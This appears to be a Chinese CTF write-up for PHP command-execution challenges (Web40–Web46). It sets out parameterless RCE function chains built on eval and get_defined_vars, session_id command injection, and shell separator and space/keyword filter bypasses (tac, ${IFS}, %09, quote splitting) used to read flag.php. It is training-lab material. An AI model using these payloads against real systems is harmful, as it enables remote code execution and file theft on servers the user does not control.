Web40（无参数命令执行（无参数rce就是不使用参数，而只使用一个个函数最终达到目的）
无参数命令执行
注：示例：获取当前目录文件列表
以下代码展示了如何使用无参数函数组合来列出当前目录中的文件：
print_r(scandir(current(localeconv())));
解释：
localeconv() 返回一个包含本地数字和货币格式信息的数组，其中第一个元素为 .（表示当前目录）。
current() 获取数组的第一个值，即 .。
scandir() 列出指定目录中的文件和子目录。
输出将是当前目录下所有文件和子目录的列表。
示例：读取文件内容
通过无参数函数读取文件内容：
highlight_file(end(scandir(getcwd())));
解释：
getcwd() 获取当前工作目录。
scandir() 列出当前目录中的文件。
end() 将数组指针移动到最后一个元素。
highlight_file() 显示指定文件的内容。
示例：遍历上级目录
查看上一级目录中的文件：
print_r(scandir(dirname(getcwd())));
解释：
dirname() 获取路径的上一级目录。
示例： 随机读取文件
随机选择并读取当前目录中的文件：
highlight_file(array_rand(array_flip(scandir(getcwd()))));
解释：
array_flip() 交换数组键和值。
array_rand() 随机返回数组中的一个键。

- 
- scandir() 函数返回指定目录中的文件和目录的数组。
- print_r() 函数用于打印变量，以更容易理解的形式展示。
- localeconv()函数会返回一一个包含本地数字及货币格式信息的数组，该数组的第一个元素就是"."
- current() 函数返回数组中的当前元素的值。别名是 pos()
- array_reverse() 函数将原数组中的元素顺序翻转，创建新的数组并返回。
- getcwd() :取得当前工作目录
- ————————————————
- 构造?c=print_r(scandir(pos(localeconv())));//意思是scandir(".") 相当于返回当前目录下文件的数组，最后用print_r输出。
- 
- 得到当前目录的数组，然后就要读出flag.php,
- Current()-输出数组中的当前元素（pos()和current()是同一个东西）
- end()-将内部指针指向数组中的最后一个元素，并输出
- next()-将内部指针指向数组中的下一个元素，并输出
- prev()-将内部指针指向数组中的上一个元素，并输出
- reset()-将内部指针重新指向数组中的第一个元素，并输出
- each()-返回当前元素的键名和键值，并将内部指针向前移动
- 我们可以先将数组倒过来，用array_reserve()把数组内元素顺序倒过来，flag就变成数组中的第二项，然后可以用next()取出。构造?c=print_r(next(array_reverse(scandir(pos(localeconv())))));

然后用highlight_file()或show_source()读出源码

方法2、get_defined_vars() 返回一个包含所有已定义变量列表的多维数组，这些变量包括环境变量、服务器变量和用户定义的变量。
array_pop() 是删除并返回数组最后一个元素。
先构造/?c=print_r(get_defined_vars());读取所有已定义的变量。

用post提交参数，cmd=phpinfo();
发现post数组里面传入了值,数组末尾并没有新增元素


由于get_defined_vars()返回的是一个多维数组，我们用current()可以获取到GET数组，用next()可以获取到POST数组，然后用array_pop()取出POST数组里面的元素，最后用eval执行，即构造?c=eval(array_pop(next(get_defined_vars())));然后用POST传1=system('tac fl*');
方法三、
（1）用?c=session_start();system(session_id());

可以看到有关PHPSESSID，修改值为ls,可以执行命令。

但是由于php版本问题，只能这样了
方法4、
用 ?cmd=system("tac%20flag.php");&c=eval(pos(pos(get_defined_vars())));（顺序不能反）



Web42


>/dev/null 2>&1：这是一个 shell 重定向操作：
>：将标准输出（stdout）重定向。
/dev/null：一个特殊的设备文件，丢弃所有写入它的数据（黑洞）。
2>&1：将标准错误（stderr）重定向到标准输出，最终也被丢弃。
整体作用：执行命令但不返回任何输出结果。
; //分号(可分隔命令)
%0a//换行符（代替分号的分隔命令的作用）
| //只执行后面那条命令
|| //只执行前面那条命令
& //两条命令都会执行
&& //两条命令都会执行
可构造playload:
url/?c=tac flag.php||
url/?c=tac flag.php%26
注意，这里的&需要url编码

方法 用；来分隔命令，可构造/？c=ls;66来执行命令ls,而66被重定向了。


接着用/?c=tac flag.php;66来查看文件

Web43

本题与web42类似，多了分号和cat的限制
cat可以用tac来绕过
分号可以用||，%0a和&(用url编码，即%26)来绕过



Web44
本题比web43多限制了flag,直接用通配符*就行


Web45
本题比web44多限制了空格
方法1、 c<>重定向符
2、 ${IFS}//IFS
3、 $IFS$9
4、 {cat,11.php} //{,}
5、%09


Web46


本题多限制了*,$,[0-9]
其实*可以用fla’’g.php代替
空格可以用<>和%09代替
